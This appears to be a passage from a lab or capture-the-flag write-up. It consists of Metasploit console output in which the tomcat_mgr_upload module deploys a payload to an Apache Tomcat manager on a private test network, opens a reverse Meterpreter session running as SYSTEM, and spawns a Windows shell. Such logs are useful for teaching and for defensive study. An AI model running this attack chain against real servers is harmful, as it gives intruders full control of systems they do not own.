 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.56.105:5555
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 87zqgTCjrLsFXBee...
[*] Executing 87zqgTCjrLsFXBee...
[*] Sending stage (175174 bytes) to 192.168.56.107
[*] Undeploying 87zqgTCjrLsFXBee ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.56.105:5555 -> 192.168.56.107:49432 ) at 2022-02-06 12:39:30 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > uuid
[+] UUID: 2ffc737f3c8c46e2/x86=1/windows=1/2022-02-06T07:09:22Z
meterpreter > shell
Process 4444 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33>